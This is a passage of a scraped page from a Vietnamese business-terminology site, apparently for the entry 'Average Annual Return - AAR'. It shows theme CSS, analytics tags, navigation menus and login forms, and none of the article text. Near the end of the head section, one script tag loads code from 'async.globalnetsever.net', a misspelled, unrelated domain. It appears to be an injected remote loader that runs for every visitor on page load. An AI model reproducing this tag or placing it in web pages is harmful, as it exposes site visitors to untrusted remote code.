    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="43bad5efbd0cd6754a5ea389-text/javascript"></script>
<script type="43bad5efbd0cd6754a5ea389-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/average-annual-return-aar-67/",
                    "name": "Average Annual Return - AAR"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="43bad5efbd0cd6754a5ea389-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-436 single-format-standard average-annual-return-aar-67 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
